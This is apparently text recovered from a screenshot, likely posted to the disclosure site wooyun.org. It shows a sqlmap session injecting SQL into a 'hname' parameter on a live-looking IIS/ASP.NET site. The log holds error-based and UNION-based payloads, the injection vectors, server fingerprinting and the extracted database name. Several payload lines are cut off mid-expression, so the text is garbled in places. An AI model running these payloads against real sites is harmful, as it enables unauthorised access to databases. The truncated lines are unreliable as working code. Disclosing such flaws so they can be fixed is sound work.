 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: hname=WEIFANG' AND 1455=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(98
ECT (CASE WHEN (1455=1455) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(
) AND 'hGDJ'='hGDJ&page=3
    Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: hname=WEIFANG' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(98)+CHAR(113)+
7)+CHAR(105)+CHAR(111)+CHAR(112)+CHAR(78)+CHAR(80)+CHAR(108)+CHAR(82)+CHAR(77)+CHAR(113)+CHAR(1
AR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &page=3
    Vector:  UNION ALL SELECT [QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[05:19:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[05:19:45] [INFO] fetching current database
[05:19:45] [PAYLOAD] WEIFANG' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(98)+CHAR(113
_NAME() AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113),NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL--
[05:19:46] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[05:19:46] [DEBUG] performed 1 queries in 0.34 seconds
current database:    'hds0280590_db'
www.wooyun.org